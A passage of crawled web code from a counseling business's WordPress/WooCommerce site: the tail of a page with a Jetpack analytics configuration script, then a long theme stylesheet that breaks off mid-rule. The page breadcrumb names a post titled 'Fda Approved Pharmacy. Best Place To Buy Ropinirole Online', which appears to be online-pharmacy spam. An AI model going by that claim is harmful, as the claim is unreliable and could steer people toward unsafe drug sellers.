					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://calissascounseling.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://calissascounseling.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":135104951,"store_id":"e6a861e0-dcb7-4764-a41d-601dd0912d55","ui":null,"url":"https://calissascounseling.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Uncategorized","Fda Approved Pharmacy. Best Place To Buy Ropinirole Online"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/style-custom.css?1695927918&ver=6.8.3
body_size: 4411
content:
html.ltie9 body, body{ min-width: 1140px; } .container{ max-width: 1140px; } .totalbusiness-caption-wrapper .totalbusiness-caption-inner{ max-width: 1140px; }
.body-wrapper.totalbusiness-boxed-style{ max-width: 1220px; overflow: hidden; } .body-wrapper.totalbusiness-boxed-style .totalbusiness-header-wrapper{ max-width: 1220px; margin: 0px auto; }
.totalbusiness-logo-inner{ max-width: 150px; }
.totalbusiness-logo{ margin-top: 16px; }
.totalbusiness-logo{ margin-bottom: 16px; }
.totalbusiness-navigation-wrapper, .totalbusiness-logo-right-text{ margin-top: 46px; }
.totalbusiness-navigation-wrapper .totalbusiness-main-menu > li > a{ padding-bottom: 25px; }
.totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
body.single .totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
body.single-portfolio .totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
body.archive .totalbusiness-page-title-wrapper, body.search .totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
body.error404 .totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
.top-social-wrapper .social-icon a{ color: #ffffff; }
h1, h2, h3, h4, h5, h6, .totalbusiness-title-font{ font-family: "Raleway"; }
body, input, textarea, select, .totalbusiness-content-font{ font-family: "Lato"; }
.totalbusiness-info-font, .totalbusiness-modern-portfolio .portfolio-info, .totalbusiness-plain .about-us-caption, .totalbusiness-normal .about-us-caption{ font-family: "Crete Round"; }
.totalbusiness-navigation{ font-family: "Lato"; }
.totalbusiness-slider-item{ font-family: "Raleway"; }
body{ font-size: 14px; }
h1{ font-size: 47px; }
h2{ font-size: 41px; }
h3{ font-size: 32px; }
h4{ font-size: 26px; }
h5{ font-size: 21px; }
h6{ font-size: 16px; }
.totalbusiness-navigation-wrapper .totalbusiness-main-menu > li > a{ font-size: 12px; }
.top-navigation-wrapper{ background-color: #26aae1; }
.top-navigation-wrapper{ color: #ffffff; }
.top-navigation-wrapper a{ color: #eeee22; }
.totalbusiness-header-inner, .totalbusiness-header-wrapper.header-style-2-wrapper .totalbusiness-header-inner-overlay{ background-color: #ffffff; }.totalbusiness-header-wrapper.header-style-3-wrapper, .totalbusiness-header-wrapper.header-style-7-wrapper{ background-color: #ffffff; }.totalbusiness-header-wrapper.header-style-5-wrapper .totalbusiness-header-inner{ background-color: rgba(255, 255, 255, 0.75); }@media only screen and (max-width: 767px) { .totalbusiness-header-wrapper.header-style-4-wrapper{ background-color: #ffffff; } .totalbusiness-header-wrapper.header-style-5-wrapper .totalbusiness-header-inner{ background-color: #ffffff; } .totalbusiness-header-wrapper.header-style-6-wrapper{ background-color: #ffffff; } }
.totalbusiness-main-menu > li > a, .totalbusiness-cart-item-count{ color: #26aae1; }
.totalbusiness-header-wrapper.header-style-3-wrapper .totalbusiness-header-inner, .totalbusiness-header-wrapper.header-style-7-wrapper .totalbusiness-header-inner{ background-color: #ffffff; }
.totalbusiness-main-menu > li:hover > a, .totalbusiness-main-menu > li.current-menu-item > a, .totalbusiness-main-menu > li.current-menu-ancestor > a{ color: #b31e55; opacity: 1; filter: alpha(opacity=100); }
.totalbusiness-top-woocommerce-inner, .totalbusiness-menu-search{ background: #2b2b2b; background: rgba(43, 43, 43, 0.8); }
.totalbusiness-top-woocommerce, .totalbusiness-top-woocommerce-inner > a, .totalbusiness-menu-search input[type="text"]{ color: #ffffff; }
.totalbusiness-main-menu > .totalbusiness-normal-menu .sub-menu, .totalbusiness-main-menu > .totalbusiness-mega-menu .sf-mega{ border-top-color: #1c1c1c; }
.totalbusiness-main-menu > .totalbusiness-normal-menu li , .totalbusiness-main-menu > .totalbusiness-mega-menu .sf-mega{ background-color: #26aae1; }
.totalbusiness-main-menu > li > .sub-menu a, .totalbusiness-main-menu > li > .sf-mega a{ color: #ffffff; }
.totalbusiness-main-menu > li > .sub-menu a:hover, .totalbusiness-main-menu > li > .sub-menu .current-menu-item > a, .totalbusiness-main-menu > li > .sub-menu .current-menu-ancestor > a, .totalbusiness-main-menu > li > .sf-mega a:hover, .totalbusiness-main-menu > li > .sf-mega .current-menu-item > a, .totalbusiness-main-menu > li > .sf-mega .current-menu-ancestor > a{ color: #dd9933; } .totalbusiness-main-menu .totalbusiness-normal-menu li > a.sf-with-ul:after { border-left-color: #dd9933; } 
.totalbusiness-main-menu .sf-mega-section-inner > ul > li > a:hover, .totalbusiness-main-menu .sf-mega-section-inner > ul > li.current-menu-item > a { background-color: #26aae1; } 
.totalbusiness-main-menu > li > .sub-menu *, .totalbusiness-main-menu > li > .sf-mega *{ border-color: #373737; }
.totalbusiness-main-menu > li > .sf-mega .sf-mega-section-inner > a { color: #ffffff; }
.totalbusiness-main-menu > li > .sf-mega .sf-mega-section-inner > a:hover, .totalbusiness-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-item > a, .totalbusiness-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-ancestor > a { color: #ffffff; }
#totalbusiness-responsive-navigation.dl-menuwrapper button { background-color: #26aae1; }
#totalbusiness-responsive-navigation.dl-menuwrapper button:hover, #totalbusiness-responsive-navigation.dl-menuwrapper button.dl-active, #totalbusiness-responsive-navigation.dl-menuwrapper ul{ background-color: #26aae1; }
body{ background-color: #dddddd; }
.body-wrapper, .totalbusiness-single-lightbox-container{ background-color: #ffffff; }
.totalbusiness-page-title, .totalbusiness-page-title-gimmick{ color: #ffffff; }.totalbusiness-header-wrapper.header-style-4-wrapper .totalbusiness-header-inner-overlay{ border-color: #ffffff; }
.totalbusiness-page-caption{ color: #ffffff; }
h1, h2, h3, h4, h5, h6, .totalbusiness-title, .totalbusiness-title a{ color: #454545; }
.totalbusiness-item-title-wrapper .totalbusiness-item-title{ color: #292929; border-color: #292929; }
.totalbusiness-item-title-divider{ border-color: #333333; }
.totalbusiness-item-title-wrapper .totalbusiness-item-caption{ color: #9b9b9b; }
body{ color: #808080; }
a{ color: #36bddb; }
a:hover{ color: #32b2c9; }
body *{ border-color: #dddddd; }
.page-not-found-block{ background-color: #d65938; }
.page-not-found-block{ color: #ffffff; }
.page-not-found-search  .gdl-search-form input[type="text"]{ background-color: #963a20; }
.page-not-found-search  .gdl-search-form input[type="text"]{ color: #d57f5c; }
.totalbusiness-sidebar .totalbusiness-widget-title{ color: #383838; }
.totalbusiness-sidebar *{ border-color: #eeeeee; }
.totalbusiness-sidebar ul li:before { border-color: #bdbdbd; }
.gdl-search-form input{ background-color: #f7f7f7; }
.gdl-search-form input{ color: #9d9d9d; }
.gdl-search-form input{ border-color: #ebebeb; }
.tagcloud a{ background-color: #36bddb; }
.tagcloud a, .tagcloud a:hover{ color: #ffffff; }
.about-us-title{ color: #3a3a3a; }
.about-us-caption{ color: #3a3a3a; }
.about-us-title-divider{ border-color: #36bddb; }
.totalbusiness-accordion-item.style-1 .pre-active .accordion-title{ color: #3c3c3c; }
.totalbusiness-accordion-item.style-1 .accordion-title{ color: #8d8d8d; }
.totalbusiness-accordion-item.style-1 .accordion-title i{ background-color: #f3f3f3; }
.totalbusiness-accordion-item.style-1 .accordion-title i{ color: #a8a8a8; }
.totalbusiness-accordion-item.style-1 .accordion-title i.icon-minus{ background-color: #36bddb; }
.totalbusiness-accordion-item.style-1 .accordion-title i.icon-minus{ color: #ffffff; }
.totalbusiness-banner-item-wrapper .flex-direction-nav .flex-prev, .totalbusiness-banner-item-wrapper .flex-direction-nav .flex-next{ color: #999999; }
.totalbusiness-box-with-icon-item{ background-color: #f5f5f5; }
.totalbusiness-box-with-icon-item > i, .totalbusiness-box-with-icon-item .box-with-icon-title{ color: #585858; }
.totalbusiness-box-with-icon-item{ color: #929292; }
.totalbusiness-button, .totalbusiness-button:hover, input[type="button"], input[type="submit"], .totalbusiness-top-menu > .totalbusiness-mega-menu .sf-mega a.totalbusiness-button{ color: #ffffff; }
.totalbusiness-button, input[type="button"], input[type="submit"]{ background-color: #36bddb; }.totalbusiness-border-button{ border-color: #36bddb; color: #36bddb; }
.totalbusiness-button{ border-color: #e6e6e6; }
.column-service-title{ color: #5b5b5b; }
.column-service-content{ color: #909090; }
.column-service-icon i{ color: #36bddb; }.totalbusiness-column-service-item.totalbusiness-type-2 .column-service-icon{ border-color: #36bddb; }
.list-with-icon .list-with-icon-title{ color: #333333; }
.list-with-icon .list-with-icon-icon{ border-color: #333333; color: #333333; }
.totalbusiness-menu-title, .totalbusiness-menu-icon, .totalbusiness-menu-price{ color: #36bddb; }
.totalbusiness-menu-ingredients-caption { color: #818181; }
.totalbusiness-list-menu-gimmick{ border-color: #000000; color: #000000; }
.totalbusiness-pie-chart-item .pie-chart-title{ color: #313131; }
.totalbusiness-price-inner-item{ background-color: #f9f9f9; }
.totalbusiness-price-item .price-title-wrapper{ background-color: #454545; }
.totalbusiness-price-item .price-title{ color: #ffffff; }
.totalbusiness-price-item .price-tag{ background-color: #838383; }
.totalbusiness-price-item .best-price .price-tag{ background-color: #36bddb; }
.totalbusiness-price-item .price-tag{ color: #ffffff; }
.totalbusiness-process-tab .totalbusiness-process-icon{ background-color: #f3f3f3; }
.totalbusiness-process-tab .totalbusiness-process-icon{ border-color: #e3e3e3; }
.totalbusiness-process-tab .totalbusiness-process-icon i{ color: #aaaaaa; }
.totalbusiness-process-tab .process-line .process-line-divider{ border-color: #e3e3e3; } .totalbusiness-process-tab .process-line .icon-chevron-down, .totalbusiness-process-tab .process-line .icon-chevron-right{ color: #e3e3e3; }
.totalbusiness-process-wrapper .totalbusiness-process-tab .totalbusiness-process-title{ color: #454545; }
.totalbusiness-skill-item-wrapper{ color: #3a3a3a; }
.stunning-text-title, .stunning-item-title{ color: #414141; }
.stunning-text-caption, .stunning-item-caption{ color: #949494; }
.totalbusiness-stunning-text-item.with-padding{ background-color: #f3f3f3; }
.totalbusiness-stunning-text-item.with-border{ border-color: #f3f3f3; }
.tab-title-wrapper .tab-title{ background-color: #f9f9f9; }
.tab-title-wrapper .tab-title{ color: #3b3b3b; }
.tab-title-wrapper .tab-title.active, .tab-content-wrapper{ background-color: #ffffff; }
table tr th{ background-color: #36bddb; }
table tr th{ color: #ffffff; }
table.style-2 tr:nth-child(odd){ background-color: #f9f9f9; }
table.style-2 tr:nth-child(odd){ color: #949494; }
table.style-2 tr:nth-child(even){ background-color: #f3f3f3; }
table.style-2 tr:nth-child(even){ color: #949494; }
.totalbusiness-blog-title, .totalbusiness-blog-title a{ color: #515151; }
.totalbusiness-blog-title a:hover{ color: #36bddb; }
.blog-info, .blog-info a, .blog-info i{ color: #a8a8a8; }
.totalbusiness-blog-thumbnail .totalbusiness-sticky-banner{ background-color: #232323; }
.totalbusiness-blog-thumbnail .totalbusiness-sticky-banner, .totalbusiness-blog-thumbnail .totalbusiness-sticky-banner i{ color: #ffffff; }
.totalbusiness-social-share, .totalbusiness-social-share a{ background-color: #f3f3f3; }
.totalbusiness-social-share .social-share-title{ color: #353535; }
.totalbusiness-standard-style .totalbusiness-single-blog-tag a{ background-color: #36bddb; }
.totalbusiness-standard-style .totalbusiness-single-blog-tag a{ color: #ffffff; }
.totalbusiness-blog-grid, .totalbusiness-blog-widget .post-header{ background-color: #ffffff; }
.format-aside .totalbusiness-blog-content{ background-color: #36bddb; }
.format-aside .totalbusiness-blog-content{ color: #ffffff; }
.format-quote .totalbusiness-top-quote blockquote{ color: #8d8d8d; }
.format-quote .totalbusiness-quote-author{ color: #36bddb; }
.totalbusiness-single-nav > div i{ background-color: #f3f3f3; }
.totalbusiness-single-nav > div i{ color: #8d8d8d; }
.portfolio-item-filter a{ color: #5b5b5b; } 
.portfolio-item-filter a.active{ color: #36bddb; }
.totalbusiness-image-link-shortcode .totalbusiness-image-link-overlay, .portfolio-thumbnail .portfolio-overlay{ background-color: #0a0101; }
.totalbusiness-image-link-shortcode .totalbusiness-image-link-icon, .portfolio-thumbnail .portfolio-icon i, .totalbusiness-image-link-shortcode .totalbusiness-image-frame-content,.totalbusiness-modern-portfolio .portfolio-title a, .totalbusiness-modern-portfolio .portfolio-title a:hover, .totalbusiness-modern-portfolio .totalbusiness-portfolio-info a{ border-color: #ffffff; color: #ffffff; }
.portfolio-title a{ color: #303030; }
.portfolio-title a:hover{ color: #7f7f7f; }
.portfolio-info, .portfolio-info a{ color: #a2a2a2; }
.totalbusiness-pagination .page-numbers{ background-color: #ebebeb; }
.totalbusiness-pagination .page-numbers{ color: #979797; }
.totalbusiness-pagination .page-numbers:hover, .totalbusiness-pagination .page-numbers.current{ background-color: #36bddb; }
.totalbusiness-pagination .page-numbers:hover, .totalbusiness-pagination .page-numbers.current{ color: #ffffff; }
.totalbusiness-personnel-item .personnel-item-inner{ background-color: #f5f5f5; }
.totalbusiness-personnel-item.round-style .personnel-item{ background-color: #36bddb; }
.totalbusiness-personnel-item .personnel-author{ color: #3b3b3b; }
.totalbusiness-personnel-item .personnel-author-image{ border-color: #36bddb; }
.totalbusiness-personnel-item .personnel-position{ color: #acacac; }
.totalbusiness-personnel-item .personnel-content{ color: #959595; }
.totalbusiness-personnel-item .personnel-social i{ color: #3b3b3b; }
.totalbusiness-testimonial-item .testimonial-item-inner, .totalbusiness-testimonial-item .testimonial-author-image{ background-color: #f5f5f5; }
.totalbusiness-testimonial-item .testimonial-content{ color: #9b9b9b; }
.totalbusiness-testimonial-item .testimonial-author{ color: #36bddb; }
.totalbusiness-testimonial-item .testimonial-position{ color: #4d4d4d; }
.totalbusiness-testimonial-item .testimonial-author-image{ border-color: #36bddb; }
.totalbusiness-testimonial-item.box-style .testimonial-item-inner:after{ border-top-color: #dddddd; border-left-color: #dddddd; }
.totalbusiness-gallery-thumbnail .gallery-item{ background-color: #e5e5e5; }
.totalbusiness-gallery-thumbnail-container .gallery-caption{ background-color: #000000; }
.totalbusiness-gallery-thumbnail-container .gallery-caption{ color: #ffffff; }
.nivo-controlNav a, .flex-control-paging li a{ background-color: #ffffff; }
.nivo-controlNav a:hover, .nivo-controlNav a.active, .flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-color: #5e5e5e; }
.nivo-controlNav a, .flex-control-paging li a{ border-color: #5e5e5e !important; }
.nivo-directionNav a, .flex-direction-nav a, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ background-color: #000000; }
body .nivo-directionNav a, body .flex-direction-nav a, body .flex-direction-nav a:hover, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ color: #ffffff; }
.totalbusiness-caption{ background-color: #000000; }
.totalbusiness-caption-title{ color: #ffffff; }
.totalbusiness-caption-text{ color: #ffffff; }
.totalbusiness-caption-wrapper.post-slider{ background-color: #000000; }
.totalbusiness-caption-wrapper.post-slider .totalbusiness-caption-title{ color: #ffffff; }
.totalbusiness-caption-wrapper.post-slider .totalbusiness-caption-text{ color: #dddddd; }
.totalbusiness-post-slider-item.style-no-excerpt .totalbusiness-caption-wrapper .totalbusiness-caption-date, .totalbusiness-post-slider-item.style-no-excerpt .totalbusiness-caption-wrapper .totalbusiness-title-link{ color: #ffffff; }
.totalbusiness-post-slider-item.style-no-excerpt .totalbusiness-caption-wrapper .totalbusiness-caption-date, .totalbusiness-post-slider-item.style-no-excerpt .totalbusiness-caption-wrapper .totalbusiness-title-link{ background-color: #36bddb; }
.totalbusiness-item-title-wrapper .totalbusiness-flex-prev, .totalbusiness-item-title-wrapper .totalbusiness-flex-next{ color: #6d6d6d; }
input[type="text"], input[type="email"], input[type="password"], textarea{ background-color: #f5f5f5; }
input[type="text"], input[type="email"], input[type="password"], textarea{ color: #b5b5b5; }input::input-placeholder{ color:#b5b5b5; } input::-webkit-input-placeholder{ color:#b5b5b5; }input::-moz-placeholder{ color:#b5b5b5; } input:-moz-placeholder{ color:#b5b5b5; }input:-ms-input-placeholder{ color:#b5b5b5; }textarea::input-placeholder{ color:#b5b5b5; } textarea::-webkit-input-placeholder{ color:#b5b5b5; }textarea::-moz-placeholder{ color:#b5b5b5; } textarea:-moz-placeholder{ color:#b5b5b5; }textarea:-ms-input-placeholder{ color:#b5b5b5; }
.footer-wrapper{ background-color: #26aae1; }
.footer-wrapper .totalbusiness-widget-title, .footer-wrapper .totalbusiness-widget-title a{ color: #ffffff; }
.footer-wrapper{ color: #ffffff; }
.footer-wrapper a{ color: #ffffff; }
.footer-wrapper a:hover{ color: #1e73be; }
.footer-wrapper *{ border-color: #363636; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ background-color: #141414; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ color: #ffffff; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ border-color: #313131; }
.footer-wrapper .totalbusiness-button, .footer-wrapper .totalbusiness-button:hover, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ color: #ffffff; }
.footer-wrapper .totalbusiness-button, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ background-color: #36bddb; }
.footer-wrapper .tagcloud a{ background-color: #36bddb; }
.footer-wrapper .tagcloud a, .footer-wrapper .tagcloud a:hover{ color: #ffffff; }
.copyright-wrapper{ background-color: #f3a420; }
.copyright-wrapper{ color: #ffffff; }
.footer-wrapper .copyright-wrapper{ border-color: #0f0f0f; }
html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce-message,html .woocommerce div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {  background: #36bddb; }html .woocommerce .star-rating, html .woocommerce-page .star-rating, html .woocommerce .star-rating:before, html .woocommerce-page .star-rating:before, html .woocommerce div.product span.price, html .woocommerce div.product p.price, html .woocommerce #content div.product span.price, html .woocommerce #content div.product p.price, html .woocommerce-page div.product span.price, html .woocommerce-page div.product p.price, html .woocommerce-page #content div.product span.price, html .woocommerce-page #content div.product p.price {color: #36bddb; }
html .woocommerce-message  a.button, html .woocommerce-error  a.button, html .woocommerce-info  a.button, html .woocommerce-message, html .woocommerce-error, html .woocommerce-info, html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce nav.woocommerce-pagination ul li span.current, html .woocommerce-page nav.woocommerce-pagination ul li span.current, html .woocommercenav.woocommerce-pagination ul li a:hover, html .woocommerce-page nav.woocommerce-pagination ul li a:hover{ color: #ffffff; }
html .woocommerce-info{ background: #389EC5; }
html .woocommerce-error{ background: #C23030; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ background: #36bddb; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ color: #ffffff; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ border-bottom: 3px solid #20a9c1; }
html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar { background: #ebebeb; }html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar,html .woocommerce #reviews #comments ol.commentlist li .comment-text, html .woocommerce-page #reviews #comments ol.commentlist li .comment-text,html .woocommerce ul.products li.product a img, html .woocommerce-page ul.products li.product a img, html .woocommerce ul.products li.product a img:hover ,html .woocommerce-page ul.products li.product a img:hover, html .woocommerce-page div.product div.images img, html .woocommerce-page #content div.product div.images img,html .woocommerce form.login, html .woocommerce form.checkout_coupon, html .woocommerce form.register, html .woocommerce-page form.login,html .woocommerce-page form.checkout_coupon, html .woocommerce-page form.register, html .woocommerce table.cart td.actions .coupon .input-text,html .woocommerce #content table.cart td.actions .coupon .input-text, html .woocommerce-page table.cart td.actions .coupon .input-text,html .woocommerce-page #content table.cart td.actions .coupon .input-text { border: 1px solid #ebebeb; }html .woocommerce div.product .woocommerce-tabs ul.tabs:before, html .woocommerce #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th,html .woocommerce-page table.shop_table tfoot td, html .woocommerce-page table.shop_table tfoot th { border-bottom: 1px solid #ebebeb; }html .woocommerce .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce .cart-collaterals .cart_totals table tr:first-child td,html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td { border-top: 3px #ebebeb solid; }html .woocommerce .cart-collaterals .cart_totals tr td, html .woocommerce .cart-collaterals .cart_totals tr th,html .woocommerce-page .cart-collaterals .cart_totals tr td, html .woocommerce-page .cart-collaterals .cart_totals tr th { border-bottom: 2px solid #ebebeb; }
html .woocommerce div.product .woocommerce-tabs ul.tabs li, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li ,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove, html .woocommerce-page #content table.cart a.remove, html .woocommerce #payment, html .woocommerce-page #payment, html .woocommerce .customer_details,html .woocommerce ul.order_details, html .woocommerce nav.woocommerce-pagination ul li a, html .woocommerce-page nav.woocommerce-pagination ul li a,html .woocommerce form .form-row input.input-text, html .woocommerce form .form-row textarea, html .woocommerce-page form .form-row input.input-text, html .woocommerce-page form .form-row textarea, html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty,html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { background: #f3f3f3; }html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty { border: 1px solid #f3f3f3; }
html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { border-top: 2px solid #e5e5e5; }html .woocommerce table.cart a.remove:hover, html .woocommerce #content table.cart a.remove:hover, html .woocommerce-page table.cart a.remove:hover,html .woocommerce-page #content table.cart a.remove:hover, html #payment div.payment_box, html .woocommerce-page #payment div.payment_box { background: #e5e5e5; }
html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, .cart-subtotal th, .shipping th , .total th, html .woocommerce table.shop_attributes .alt th,html .woocommerce-page table.shop_attributes .alt th, html .woocommerce ul.products li.product .price, html.woocommerce-page ul.products li.product .price { color: #333333; }
html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove,html .woocommerce-page #content table.cart a.remove { color: #888888; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { border: 1px solid #a0a0a0; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
